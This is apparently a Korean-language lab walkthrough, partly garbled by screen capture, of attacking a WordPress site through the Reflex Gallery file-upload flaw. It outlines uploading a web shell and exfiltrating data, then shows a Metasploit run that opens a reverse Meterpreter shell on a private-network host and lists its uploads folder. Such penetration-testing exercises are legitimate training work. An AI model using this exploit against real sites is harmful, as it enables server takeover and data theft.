 ① 파일을 첨부할 수 있는 게시판 등에 jsp, php, asp의 악성코드 파일을 업로드 한다.
② WebShell업로드를 통하여 관리자 서버 권한 쉘을 획득한다.
③ 내부서버에 침투하여 정보를 유출 및 수집한다.
msfconsole -> wp_reflexgallery 모듈 -> exploit -> 권한 탈취
.php(meterpreter)쉘 파일을 업로드 하여 쉘 권한을 획득하는 방식의 exploit이다.
root@kali: /home/hjh
root@kali: /home/hjh root@kali: /home/hjh
msf6 exploit(unix/webapp/wp_reflexgallery_file_upload) > set rport 8000
rport => 8000
msf6 exploit(unix/webapp/wp_reflexgallery_file_upload) > run
[*] Started reverse TCP handler on 192.168.10.55:4444
[+] Our payload is at: MOefdQiE.php. Calling payload...
[*] Calling payload...
[*] Sending stage (39282 bytes) to 192.168.10.62
[*] Meterpreter session 2 opened (192.168.10.55:4444 -> 192.168.10.62:50656) at 2021-05-26 11:38:32 +090
0
[+] Deleted MOefdQiE.php
meterpreter > -h
[-] Unknown command: -h.
root@kali: /home/hjh
root@kali: /home/hjh root@kali: /home/hjh
Command Description
------- -----------
play play a waveform audio file (.wav) on the target system
KALI
BY OFFENSIVE SECURITY
meterpreter > pwd
/var/www/html/wp-content/uploads/2021/05
meterpreter > ls
Listing: /var/www/html/wp-content/uploads/2021/05
=================================================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100644/rw-r--r-- 0 fil 2021-05-26 09:41:50 +0900 attack_wordpress.txt
100644/rw-r--r-- 4403 fil 2021-05-18 16:49:50 +0900 cropped-project-1-150x150.jpg
100644/rw-r--r-- 7455 fil 2021-05-18 16:49:50 +0900 cropped-project-1-300x134.jpg
100644/rw-r--r-- 19491 fil 2021-05-18 16:49:50 +0900 cropped-project-1.jpg
100644/rw-r--r-- 3504 fil 2021-05-18 16:28:53 +0900 cropped-project-e1621321415496-150x86.jpg
100644/rw-r--r-- 4745 fil 2021-05-18 16:28:53 +0900 cropped-project-e1621321415496-300x76.jpg
100644/rw-r--r-- 6714 fil 2021-05-18 16:28:53 +0900 cropped-project-e1621321415496.jpg
100644/rw-r--r-- 4416 fil 2021-05-18 16:48:15 +0900 project-1-150x150.jpg
100644/rw-r--r-- 7435 fil 2021-05-18 16:48:15 +0900 project-1-300x134.jpg
100644/rw-r--r-- 35518 fil 2021-05-18 16:48:15 +0900 project-1.jpg